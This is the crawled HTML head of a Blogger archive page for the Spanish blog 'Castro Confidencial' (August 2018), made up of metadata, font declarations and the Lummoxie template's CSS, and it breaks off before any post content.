

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.castroconfidencial.es/2018/08/
body_size: 55602
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.castroconfidencial.es/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.castroconfidencial.es/2018/08/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Castro Confidencial - Atom" href="https://www.castroconfidencial.es/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Castro Confidencial - RSS" href="https://www.castroconfidencial.es/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Castro Confidencial - Atom" href="https://www.blogger.com/feeds/4861875283174596477/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.castroconfidencial.es/2018/08/' property='og:url'/>
<meta content='Castro Confidencial' property='og:title'/>
<meta content='' property='og:description'/>
<title>agosto 2018 | Castro Confidencial</title>
<style type='text/css'>@font-face{font-family:'Arimo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/arimo/v35/P5sfzZCDf9_T_3cV7NCUECyoxNk37cxcDRrBdwcoaaQwpBQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Arimo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/arimo/v35/P5sfzZCDf9_T_3cV7NCUECyoxNk37cxcBBrBdwcoaaQwpBQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Arimo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/arimo/v35/P5sfzZCDf9_T_3cV7NCUECyoxNk37cxcDBrBdwcoaaQwpBQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Arimo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/arimo/v35/P5sfzZCDf9_T_3cV7NCUECyoxNk37cxcAxrBdwcoaaQwpBQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Arimo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/arimo/v35/P5sfzZCDf9_T_3cV7NCUECyoxNk37cxcAhrBdwcoaaQwpBQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Arimo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/arimo/v35/P5sfzZCDf9_T_3cV7NCUECyoxNk37cxcDxrBdwcoaaQwpBQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Arimo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/arimo/v35/P5sfzZCDf9_T_3cV7NCUECyoxNk37cxcDhrBdwcoaaQwpBQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Arimo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/arimo/v35/P5sfzZCDf9_T_3cV7NCUECyoxNk37cxcABrBdwcoaaQw.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Copse';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/copse/v16/11hPGpDKz1rGb3dkFEmDUq-B.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
Template: Lummoxie 1.2
Designer: Lauren Thompson
Website: http://www.btemplates.com/author/nymphont
Date:     August 22, 2011, Updated July 20, 2012
Details: Free blogger template by Lauren Ruth Thompson, &#169; 2012.
All Rights reserved. Email nymphont@yahoo.com for details.
Variable definitions
========================
<Variable name="bodybgColor" description="Body Background Color" type="color" default="#e5e2d4">
<Variable name="headerbgColor" description="Header Background Color" type="color" default="#f1ecde">
<Variable name="headerBorderColor" description="Header Border Color" type="color" default="#f1ecde">
<Variable name="blogTitleColor" description="Blog Title Color" type="color" default="#5f5f5f">
<Variable name="postTitleShadowColor" description="post Title Color" type="color" default="#bfbeb7">
<Variable name="blogTitleShadowColor" description="Blog Title Shadow Color" type="color" default="#bfbeb7">
<Variable name="descriptionTextColor" description="Description Text Color" type="color" default="#7e7f7c">
<Variable name="linkbarBgColor" description="Linkbar Background Color" type="color" default="#f1ecde">
<Variable name="linkbarShadowColor" description="Linkbar Shadow Color" type="color" default="#f1ecde">
<Variable name="linkbarborder2" description="Linkbar border2" type="color" default="#f1ecde">
<Variable name="linkbarTextBgColor" description="Linkbar Text Background Color" type="color" default="#f1ecde">
<Variable name="linkbarTextColor" description="Linkbar Text Color" type="color" default="#7c7c7d">
<Variable name="linkbarTextShadowColor" description="Linkbar Text Shadow Color" type="color" default="transparent">
<Variable name="linkbarHoverTextBgColor" description="Linkbar Hover Text Background Color" type="color" default="#f1ecde">
<Variable name="linkbarHoverTextColor" description="Linkbar Hover Text Color" type="color" default="#3598a3">
<Variable name="linkbarCurrentTextBgColor" description="Linkbar Current Text Background Color" type="color" default="#f1ecde">
<Variable name="linkbarCurrentTextColor" description="Linkbar Current Text Color" type="color" default="#7e7f7c">
<Variable name="linkbarCurrentHoverTextBg" description="Linkbar Current Hover Text Bg" type="color" default="#f1ecde">
<Variable name="blogbgColor" description="Blog Background Color" type="color" default="#f4f1e2">
<Variable name="blogShadowColor" description="Blog Shadow Color" type="color" default="#d8d6ca">
<Variable name="postbgColor" description="Post Background Color" type="color" default="#fffef0">
<Variable name="postBorderColor" description="Post Border Color" type="color" default="#d8d6ca">
<Variable name="postTitleColor" description="Post Title Color" type="color" default="#3598a3">
<Variable name="postTitleHoverColor" description="Post Title Hover Color" type="color" default="#72716a">
<Variable name="dateBgColor" description="Date Background Color" type="color" default="#fffef0">
<Variable name="dateShadowColor" description="Date Shadow Color" type="color" default="#fffef0">
<Variable name="dateTextColor" description="Date Text Color" type="color" default="#fffef0">
<Variable name="commentTabLinkColor" description="Comment Tab Link Color" type="color" default="#fffef0">
<Variable name="commentTabBgLinkColor" description="Comment Tab Link Bg Color" type="color" default="#b2b0a3">
<Variable name="textColor" description="Text Color" type="color" default="#424242">
<Variable name="mainLinkColor" description="Main Link Color" type="color" default="#3598a3">
<Variable name="mainHoverLinkColor" description="Main Hover Link Color" type="color" default="#5f5f5f">
<Variable name="blogQuoteColor" description="Blog Quote Text Color" type="color" default="#6b9da3">
<Variable name="imagebgColor" description="Photo Background Color" type="color" default="#f4f2e6">
<Variable name="imageBorderColor" description="Photo Border Color" type="color" default="#dfdfd2">
<Variable name="postfooterTextColor" description="Postfooter Text Color" type="color" default="#7e7f79">
<Variable name="postfooterLinkColor" description="Postfooter Link Color" type="color" default="#7e7f79">
<Variable name="blogpagerBgColor" description="Blog Pager Background Color" type="color" default="#fffef0">
<Variable name="mainsidebarBgColor" description="Sidebar Background Color" type="color" default="transparent">
<Variable name="sidebarBorderColor" description="Sidebar Border Color" type="color" default="#e5e2d4">
<Variable name="sidebar1HeaderBg" description="Sidebar Header Bg Color" type="color" default="#e5e2d4">
<Variable name="sidebar1HeaderBgShadow" description="Sidebar Header Bg Shadow" type="color" default="#72716a">
<Variable name="sidebar1HeaderBorder" description="Sidebar Header Border Color" type="color" default="#f1ecde">
<Variable name="sidebar1HeaderColor" description="Sidebar Header Color" type="color" default="#7e7f79">
<Variable name="sidebar1HeaderShadow" description="Sidebar Header Shadow" type="color" default="#bfbeb7">
<Variable name="sidebar1TextColor" description="Sidebar Text Color" type="color" default="#7e7f79">
<Variable name="sidebar1LinkColor" description="Sidebar Link Color" type="color" default="#3598a3">
<Variable name="sidebar1HoverLinkColor" description="Sidebar Hover Link Color" type="color" default="#5f5f5f">
<Variable name="sidebarListLineColor" description="Sidebar List Line Color" type="color" default="#fffef0">
<Variable name="footerHeaderColor" description="Footer Header Color" type="color" default="#fffef0">
<Variable name="footerHeaderBg" description="Footer Header Bg Color" type="color" default="#989994">
<Variable name="footerHeaderBgShadow" description="Footer Header Bg Shadow" type="color" default="#989994">
<Variable name="footerHeaderShadow" description="Footer Header Shadow" type="color" default="#bfbeb7">
<Variable name="footerHeaderBorder" description="Footer Header Border" type="color" default="#b1b2aa">
<Variable name="footerTextColor" description="Footer Text Color" type="color" default="#72716a"><Variable name="footerbgColor" description="Footer bg Color" type="color" default="#e5e2d4">
<Variable name="footerBorderColor" description="Footer border Color" type="color" default="#e5e2d4">
<Variable name="footerLinkColor" description="Footer Link Color" type="color" default="#fc0092">
<Variable name="footerHoverLinkColor" description="Footer Hover Link Color" type="color" default="#3f3f3f">
<Variable name="lowerbarListLineColor" description="Footer List Line Color" type="color" default="#b1b2a3">
<Variable name="rmLinkBgColor" description="Read More Link Bg Color" type="color" default="#3598a3">
<Variable name="rmLinkBorderColor" description="Read More Link Border Color" type="color" default="#fffef0">
<Variable name="rmLinkShadowColor" description="Read More Link Shadow Color" type="color" default="#7e7f7c">
<Variable name="rmLinkColor" description="Read More Link Color" type="color" default="#fffef0">
<Variable name="rmHoverLinkColor" description="Read More Hover Link Color" type="color" default="#989994">
<Variable name="blogTitleFont" description="Title Font" type="font" default="normal normal 80px Copse" >
<Variable name="blogDescriptionFont" description="Description Font" type="font" default="normal normal 24px Copse" >
<Variable name="linkbarTextFont"description="Linkbar Font" type="font" default="normal normal 16px Arimo" >
<Variable name="postTitleFont" description="Post Title Font" type="font" default="normal normal 32px Copse">
<Variable name="dateHeaderFont"description="Post Date Font" type="font" default="normal normal 10px Copse" >
<Variable name="textFont" description="Text Font" type="font" default="normal normal 18px Arimo" >
<Variable name="postfooterTextFont"description="Post Footer Text" type="font" default="normal normal 12px Arimo" >
<Variable name="sidebarHeaderFont" description="Side and Footer Titles" type="font" default="normal normal 30px Copse">
<Variable name="sidebarFont" description="Side and Footer Text" type="font" default="normal normal 14px Arimo">
*/
body { margin:0; padding:0; text-align:center; color:#424242; background:url()  #e5e2d4; font:normal normal 18px Arimo; font-size:100%; width:100%; text-align:center; }
#outer-wrapper { margin:0 auto; padding:0; position:relative; width:100%; word-wrap:break-word;  text-align:center; }
#searchform {display: block;padding: 5px;margin:0;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiejgZMdBHjcdRK-zvNLpAW8pJ1l53FhciW5-CJemuawhA1Xhikehck1qkvFeToKv-VvjX9iVJR58CzsbOaC1im_RAEgMHZhECm-32dXJ83r5Isww1X46pbScaJFb2BhyphenhyphenhUMIQmCwhPluI7/s0/search-1.png) no-repeat scroll center center
transparent;width:256px;height:33px;clear:both;float:right;}
#searchform #st {padding:9px 3px;margin:0 0 0 24px;width: 170px;font:normal normal 18px Arimo;font-size:12px;color:#424242;vertical-align: top;border:none;background:transparent;}
#searchform #sb {margin:0;padding:0;height:34px;width:40px;vertical-align: top;border:none;background:transparent;}
#content-wrapper { margin:-60px auto 30px auto; padding:0; background:url() #f4f1e2;border:1px solid #d8d6ca;position:relative; width:90%; text-align:center;overflow:visible; -webkit-box-shadow: 0 5px 10px -5px #d8d6ca;
-moz-box-shadow: 0 5px 10px -5px #d8d6ca;
box-shadow: 0 5px 10px -5px #d8d6ca;
}
#searchbox{width:90%;clear:both;text-align:left;margin:0px auto;padding:5px 0 40px 0;z-index:1000;}
.topmenu { background:url() #f1ecde; margin:0 auto;  padding:0; position:relative; width:100%; text-align:center; }
#linkbar .widget {margin:0px 0 5px 0;border-bottom:1px dashed #f1ecde;border-top:1px dashed #f1ecde;}
#spacer { clear:both; margin:0; padding:0; }
a,a:visited { color:#3598a3; text-decoration:none; }
a:hover,a:active,a:focus { color:#5f5f5f; text-decoration:none; }
ul { list-style-type:square; }
#Navbar1 { margin:0; padding:0; visibility:hidden; display:none; }
#upper-wrapper { margin:0 auto; padding:0; background:url() #f1ecde; text-align:center; width:100%;border-bottom:1px solid #f1ecde; -webkit-box-shadow: 0 5px 10px -5px #f1ecde;
-moz-box-shadow: 0 5px 10px -5px #f1ecde;
box-shadow: 0 5px 10px -5px #f1ecde;
}
#header-wrapper { width:100%; margin:0 auto 5px auto; text-align:center; text-align:center; padding:0 0 40px;border-bottom:1px dashed #f1ecde;}
#header { margin:30px auto 0 auto; width:90%;text-align:center; padding:0; clear:both; }
#header h1 { color:#3f3f3f; font:normal normal 80px Copse; line-height:1em; margin:0 0 20px 0; letter-spacing:-2px; text-shadow:-1px 1px 1px #bfbeb7, 0 3px 1px #bfbeb7; }
#header h1 a{ color:#3f3f3f!important;}
.description { color:#7e7f7c; font:normal normal 24px Copse; text-shadow:-1px 1px 1px #bfbeb7, 0 3px 1px #bfbeb7;  line-height:1em; clear:both; padding:0 0 50px!important; margin:5px 0 0; }
#header h1 p,#header .description p { margin:0; padding:0; }
#header a img { margin:0; border:0; }
#PageList1 { margin:0 auto; text-decoration:none; font:normal normal 16px Arimo; color:#7c7c7d; text-align:left; letter-spacing:0.5px; line-height:1em; word-wrap:break-word; overflow:hidden; text-transform:capitalize; }
#PageList1 ul { margin:0 auto; width:90%; padding:9px 15px; list-style-type:none; text-indent:0; word-wrap:break-word; overflow:hidden;}
#PageList1 li { display:inline; }
#PageList1 h2 { margin:0; padding:0; display:none; visibility:hidden; }
#PageList1 li a { font-weight:400!important;-moz-border-radius:10px; -khtml-border-radius:10px; -webkit-border-radius:10px; margin:0 0 0 0px; }
#PageList1 li a,#PageList1 li a:visited { padding:7px 20px; color:#7c7c7d; background:#f1ecde; }
#PageList1 li a:hover,#PageList1 li a:active,#PageList1 li a:focus { color:#3598a3; padding:7px 20px; background:#f1ecde; }
#PageList1 li.selected a,#PageList1 li.selected a:visited { color:#7e7f7c; padding:7px 20px; background:#f1ecde; }
#PageList1 li.selected a:active,#PageList1 li.selected a:hover,#PageList1 li.selected a:focus { color:#7e7f7c; padding:7px 20px; background:#f1ecde; }
#PageList1 a img { margin:0; background:transparent; padding:0; }
#linkbar {text-shadow:-1px 1px 1px transparent, 0 3px 1px transparent; margin:0 auto; background:url() #f1ecde; border-bottom:1px solid #f1ecde;  -webkit-box-shadow: 0 5px 10px -5px #f1ecde;
-moz-box-shadow: 0 5px 10px -5px #f1ecde;
box-shadow: 0 5px 10px -5px #f1ecde;
text-decoration:none; font:normal normal 16px Arimo; color:#7c7c7d; text-align:center; letter-spacing:1px; line-height:1em; word-wrap:break-word;  text-transform:capitalize;padding-top:5px; }
#linkbar ul { width:90%;margin:0 auto; padding:9px 15px; list-style-type:none; text-indent:0; word-wrap:break-word; overflow:hidden;  }
#linkbar li { display:inline;margin: 0 auto; line-height:2em;}
#linkbar h2 { margin:0; padding:0; display:none; visibility:hidden; }
#linkbar li a,#linkbar li a:visited { padding:7px 20px; color:#7c7c7d; background:#f1ecde; }
#linkbar li a:hover,#linkbar li a:active,#linkbar li a:focus { color:#3598a3; padding:7px 20px; background:#f1ecde; }
#linkbar li.selected a,#linkbar li.selected a:visited { color:#7e7f7c; padding:7px 20px; background:#f1ecde; }
#linkbar li.selected a:active,#linkbar li.selected a:hover,#linkbar li.selected a:focus { color:#7e7f7c; padding:7px 20px; background:#f1ecde; }
#linkbar a img { margin:0; background:transparent; padding:0; }
#main-wrapper { width:70%; float:left; position:relative; margin:3px auto 0; background:#fffef0; padding:0; text-align:center; word-wrap:break-word; overflow:visible!important; }
#main { margin:0 auto; text-align:center;border-right:1px solid #e5e2d4; }
#main .widget { margin:0 auto; }
div#date { display:block; -moz-border-radius:25px; -khtml-border-radius:25px; -webkit-border-radius:25px; min-height:40px; min-width:40px; line-height:1em; padding:8px 6px; margin:0 0 10px; text-align:center; background:#fffef0; overflow:visible!important;   -webkit-box-shadow: 0 15px 10px -10px #fffef0;
-moz-box-shadow: 0 15px 10px -10px #fffef0;
box-shadow: 0 15px 10px -10px #fffef0;float:left;
}
.day { font-size:26px; text-align:center; letter-spacing:0; line-height:.8em; }
.month { text-align:center; letter-spacing:1px; line-height:1em; line-height:1em; }
.year { text-align:center; letter-spacing:0; line-height:1em; }
.post { margin:0; line-height:1.6em!important; text-align:left; padding:30px 35px; background:#fffef0; border-top:1px solid #d8d6ca; clear:left; }
.post-body { font:normal normal 18px Arimo; clear:both; color:#424242; margin:-20px 0 0 0; line-height:1.6em!important; padding:0 0 20px 0; }
.post-body h1, .post-body h2,.post-body h3, .post-body h4 { font:normal normal 32px Copse; padding:0; text-align:left;  }
.post h1, .post h3,.post-body-h3 { margin:0 0 10px 0;  font:normal normal 32px Copse; padding:0; text-align:left; text-shadow:-1px 1px 1px #bfbeb7, 0 2px 1px #bfbeb7; }
.post h3 a,.post h3 a:visited { color:#3598a3; text-decoration:none; }
.post h3 a:hover,.post h3 a:active,.post h3 a:focus { color:#72716a; text-decoration:none; }
.jump-link{ width:170px;margin:0 auto 10px; text-align:right; background:#3598a3;padding:5px;   -webkit-box-shadow: 0 5px 10px -5px #7e7f7c;
-moz-box-shadow: 0 5px 10px -5px #7e7f7c;
box-shadow: 0 5px 10px -5px #7e7f7c;
}
.jump-link{ font:normal normal 16px Arimo; text-shadow:0 0 1px $textShadowColor; margin:0 auto 20px!important; text-align:right; clear:both; text-transform:Capitalize; }
.jump-link a, .jump-link a:visited{ padding:7px 20px;background:#3598a3; color:#fffef0!important; font-weight:400!important; border:1px dashed #fffef0;display:block;}
.jump-link a:active, .jump-link a:hover, .jump-link a:focus {background:#989994; color:#fffef0!important; }
.post-body p { margin:0; padding:0; display:inline; height:1%; overflow:visible; }
.post-body a,.post-body a:visited { color:#3598a3; text-decoration:none;  }
.post-body a:hover,.post-body a:active,.post-body a:focus { color:#5f5f5f; text-decoration:none; }
.post ul { margin:0 0 0 20px; list-style-type:square!important; }
.post ol { margin:0 0 0 20px; }
.post-body i, .post-body em {font-family:"Georgia", Times, serif;font-style:italic!important;}
.post img { border:1px solid #dfdfd2; padding:5px;margin:0 10px;background:#f4f2e6;margin:0 10px; }
.post a img {   }
.post a:hover img { border:1px solid #f4f2e6!important; }
.post-footer { margin:0px 0 0 0; padding:0; text-align:left; font:normal normal 12px Arimo; line-height:1em; color:#7e7f79; }
.post-footer a,.post-footer a:visited { font-weight:400!important; color:#7e7f79; text-decoration:underline; }
.post-footer a:hover,.post-footer a:active,.post-footer a:focus { color:#5f5f5f; text-decoration:none; }
.post-footer a img,.post-footer a:hover img,.post-footer a:active img,.post-footer a:focus img {border:1px solid #fffef0!important; margin:0!important; padding:0!important; }
#blog-pager { margin:0; padding:12px 50px; background:#fffef0; text-align:center; overflow:hidden; letter-spacing:1px; font:normal normal 16px Arimo; clear:both; color:#3598a3;  border-top:1px solid #d8d6ca; }
#blog-pager a,#blog-pager a:visited { color:#3598a3; }
#blog-pager a:hover,#blog-pager a:focus,#blog-pager a:active { color:#5f5f5f; }
#blog-pager-newer-link { float:right; margin:0; padding-left:3px; }
#blog-pager-older-link { float:left; margin:0; padding-right:3px; }
.feed-links { display:none; }
#side-wrapper { width:100%; padding:0; font:normal normal 14px Arimo; word-wrap:break-word;  }
#sidebar-wrapper { width:30%; word-wrap:break-word;overflow:hidden;  }
.sidebar { margin:0; padding:0; text-align:left; float:left;  }
#sidebar1 {  margin:3px 0 0; width:100%; font:normal normal 14px Arimo; color:#7e7f79; }
#sidebar1 .widget { border-bottom:1px solid #e5e2d4;  background:transparent; line-height:1.6em!important; padding:10px 30px 30px; margin:0 0 0 3px; }
#sidebar1 h2 { font:normal normal 30px Copse; text-shadow:-1px 1px 1px #bfbeb7, 0 3px 1px #bfbeb7;  text-align:left; color:#7e7f79; padding:15px; margin:0 -20px 10px -20px ;line-height:1em;background:#e5e2d4;   -webkit-box-shadow: 0 5px 10px -5px #72716a,  0 0px 0px 6px #e5e2d4 inset, 0 0px 0px 7px #f1ecde inset;
-moz-box-shadow: 0 5px 10px -5px #72716a,  0 0px 0px 6px #e5e2d4 inset,  0 0px 0px 7px #f1ecde inset;
box-shadow: 0 5px 10px -5px #72716a, 0 0px 0px 6px #e5e2d4 inset, 0 0px 0px 7px #f1ecde inset;
}
#lower-wrapper ul { margin:0; list-style-type:none; text-indent:0; }
#side-wrapper #BlogArchive1 ul { margin:0; padding:0; line-height:1.2em!important; list-style-type:none; }
#side-wrapper #BlogArchive1 li { margin:0; text-indent:10px; padding:0; line-height:1.6em!important; }
#side-wrapper ul { margin:0; padding:0; list-style-type:none; text-indent:0; }
#side-wrapper li { padding:5px 0; border-bottom:1px solid #fffef0; margin:0; }
#side-wrapper li:hover { padding:5px 0; border-bottom:1px dashed #fffef0; margin:0; }
#side-wrapper li a { font-weight:normal!important; }
#sidebar1 a,#sidebar1 a:visited { font-weight:bold; color:#3598a3; text-decoration:none; }
#sidebar1 a:hover,#sidebar1 a:active,#sidebar1 a:focus { text-decoration:none; color:#5f5f5f; }
.sidebar a img { margin:0; padding:0; }
span.label-size { text-align:justify!important; }
.label-size a,.label-size a:visited { -moz-border-radius:7px; -khtml-border-radius:7px; line-height:1.5em; -webkit-border-radius:7px; padding:2px 7px; background:#fffef0; font-weight:400!important; }
.label-size a:active,.label-size a:hover,.label-size a:focus { background:transparent; }
blockquote { margin:5px; color:#6b9da3;line-height:1em!important; text-align:left; padding:10px 20px; font:normal normal 32px Copse; font-weight:400!important; text-shadow:-1px 1px 1px #bfbeb7, 0 2px 1px #bfbeb7;   }
img.profile-img {
float:left; margin:5px 10px 0 0!important; padding:5px 5px 0 0!important; }
.profile-textblock { margin:0; padding:10px 0 10px 10px; line-height:1.6em!important; }
.profile-data { margin:0; padding:0; font-weight:normal; }
.profile-datablock { margin:0; padding:0; }
.profile-link { margin:0; padding:0; font-weight:normal!important; }
#comments-block { padding:0; }
#comments { background:#fffef0; margin:0; padding:50px 50px 0; text-align:left; color:#424242; font:normal normal 18px Arimo; }
#comments a img { border:0; }
#comments h4 { margin:0; padding:0!important; font:normal normal 32px Copse; letter-spacing:0; }
.deleted-comment { font-style:italic; color:gray; margin:3px 0; }
.comment-author { margin:0; border-top:1px solid #d8d6ca; padding:15px 0 5px; display:block; }
.comment-author a,.comment-author a:visited { color:#3598a3; }
.comment-author a:hover,.comment-author a:active,.comment-author a:focus { color:#5f5f5f; }
#comments a { }
.comment-body { margin:0; padding:0; }
.comment-footer { margin:0 0 10px; padding:0; }
.comment-timestamp,.comment-timestamp a { margin:0; padding:5px 0; text-decoration:none; }
.comment-body p { margin:0; padding:0 0 5px; line-height:1.4em; }
#comments ul { margin:0; padding:0; list-style-type:square; }
#comments li { margin:0; padding:0; }
a.comment-link { padding:0; }
html&gt;body a.comment-link { padding-left:0; }
#comments-block { padding: 0; }
#comments {
background: #fffef0;
margin: 0;
border-top: 1px SOLID #d8d6ca;
padding: 20px 50px 0;
text-align: left;
color: #424242;
font: normal normal 18px Arimo;
font-size: 16px!important; }
#comments a img { border: 0; }
#comments h4 {
margin: 0px auto 30px;
font: normal normal 32px Copse;
text-shadow: 1px -1px 0px $blogTitleShadowColor2, -2px 2px 1px #bfbeb7;
padding: 0;
text-align: left;
line-height: 1em; }
.deleted-comment {
font-style: italic;
color: gray;
margin: 3px 0; }
.comment-author {
margin: 0;
padding: 15px 0 0px;
display: block; }
.comment-author a,.comment-author a:visited { color: #3598a3; }
.comment-author a:hover,.comment-author a:active,.comment-author a:focus { color: #5f5f5f; }
.comment-body {
margin: 0;
padding: 0; }
.comment-footer {
margin: 0 0 0px;
padding: 0; }
.comment-timestamp,.comment-timestamp a {
margin: 0;
padding: 0px 0;
text-decoration: none; }
.comment-body p {
margin: 0;
padding: 0 0 5px;
line-height: 1.2em; }
#comments ul {
margin: 0;
padding: 0;
list-style-type: square; }
#comments li {
margin: 0;
padding: 0; }
a.comment-link { padding: 0; }
html>body a.comment-link { padding-left: 0; }
.comments {
clear: both;
margin-top: 0px;
margin-bottom: 0px;
line-height: 1em; }
.comments .comments-content {
margin: 16px;
font-weight: normal;
text-align: left;
line-height: 1.2em; }
.comments .comment .comment-actions { margin-bottom: 10px; }
.comments .comment .comment-actions a {
display: inline-block;
font-size: 12px;
padding: 3px 5px;
border: 1px solid #d8d6ca;
color: #424242 ;
text-align: center;
border-radius: 10px;
font-weight: bold;
background: #f4f1e2;
box-shadow: -1px 1px 2px $blogBorderColor;
margin-right: 3px; }
.comments .comment .comment-actions a:hover {
text-decoration: none;
color: #3598a3;
border: 1px solid #3598a3; }
.comments .comments-content .comment-thread ol {
list-style-type: none;
padding: 0;
text-align: none; }
.comments .comments-content .inline-thread { margin: 10px 0; }
.comments .comments-content .comment-thread { margin: 10px 0; }
.comments .comments-content .comment-thread:empty { display: none; }
.comments .comments-content .comment-replies {
margin: 8px 0 5px 40px;
font-size: 12px;
border-radius: 10px;
background: #f4f1e2; }
.comments .comments-content .comment {
margin: 8px;
padding: 8px; }
.comments .comments-content .comment:first-child { padding-top: 16px; }
.comments .comments-content .comment:last-child {
border-bottom: 0;
padding-bottom: 0; }
.comments .comments-content .comment-body { position: relative; }
.comments .comments-content .user {
margin: 5px auto 0 0;
font-style: normal; font: normal normal 16px Arimo;
font-weight: bold!important; }
.comments .comments-content .user a {
color: #3598a3;
text-decoration: none;
}
.comments .comments-content .user a:hover { color: #5f5f5f; }
.comments .comments-content .icon.blog-author {
width: 18px;
height: 18px;
display: inline-block;
margin: 0 0 -4px 6px; }
.comments .comments-content .datetime a {
color: #424242;
float: right;
font-size: 12px;
text-decoration: none; }
.comments .comments-content,
.comments .comments-content .comment-content { margin: 0 0 8px; }
.comment-header { margin: 10px 0px; }
.comments .comments-content .comment-content { text-align: none; }
.comments .comments-content .owner-actions {
position: absolute;
right: 0;
top: 0; }
.comments .comments-replybox {
border: none;
height: 250px;
width: 100%; }
.comments .comment-replybox-single {
margin-top: 5px;
margin-left: 48px; }
.comments .comment-replybox-thread {  }
.comments .comments-content .loadmore a {
display: block;
padding: 10px 16px;
text-align: center; }
.comments .thread-toggle {
cursor: pointer;
display: inline-block; }
.comments .continue { cursor: pointer; }
.comments .continue a {
display: inline-block;
font-size: 12px;
padding: 3px 5px;
border: 1px solid #d8d6ca;
color: #424242 ;
font-weight: bold;
text-align: center;
border-radius: 10px;
background: #f4f1e2;
box-shadow: -1px 1px 2px $blogBorderColor;
margin-right: 3px; }
.comments .continue a:hover {
text-decoration: none;
color: #3598a3;
border: 1px solid #3598a3; }
.comments .comments-content .loadmore {
cursor: pointer;
max-height: 3em;
margin-top: 3em; }
.comments .comments-content .loadmore.loaded {
max-height: 0px;
opacity: 0;
overflow: hidden; }
.comments .thread-chrome.thread-collapsed { display: none; }
.comments .thread-toggle { display: inline-block; }
.comments .thread-toggle .thread-arrow {
display: inline-block;
height: 6px;
width: 7px;
overflow: visible;
margin: 0.3em;
padding-right: 4px; }
.comments .thread-expanded .thread-arrow {
background: url(\"data: image/png;
base64,iVBORw0KGgoAAAANSUhEUgAAAAc AAAAHCAYAAADEUlfTAAAAG0lEQVR42mNgwAfKy8v/48I4FeA0AacVDFQBAP9wJkE/KhUMAAAAAElFTkSuQmCC") no-repeat scroll 0 0 transparent; }
.comments .thread-collapsed .thread-arrow {
background: url(\"data: image/png;
base64,iVBORw0KGgoAAAANSUhEUgAAA AcAAAAHCAYAAADEUlfTAAAAJUlEQVR42mNgAILy8vL/DLgASBKnApgkVgXIkhgKiNKJ005s4gDLbCZBiSxfygAAAAB JRU5ErkJggg==") no-repeat scroll 0 0 transparent; }
.comments .avatar-image-container {
float: left;
width: 36px;
max-height: 36px;
vertical-align: middle;
overflow: hidden;
border-radius: 10px;
border: 1px solid #d8d6ca;
margin: 20px auto 0 auto; }
.comments .avatar-image-container img {
border: 1px solid #d8d6ca;
box-shadow: -1px 1px 2px $blogBorderColor;
width: 36px;
border-radius: 10px; }
.comments .comment-block {
margin-left: 48px;
padding-top: 10px;
border-top: 1px solid #d8d6ca;
position: relative; }
#footer-wrapper { clear:both; font:normal normal 14px Arimo;background:url() #e5e2d4; display:inline; color:#72716a; float:left; width:100%;
line-height:1.6em!important; text-align:center; margin:-70px auto 0; padding:50px 0 0;border-top:1px solid #e5e2d4; }
#lower-wrapper { width:90%; margin:0 auto; text-align:center; padding:5px; }
#lowerbar-wrapper { float:right; margin:0 auto; padding:0; line-height:1.6em!important; width:60%; text-align:center; word-wrap:break-word; }
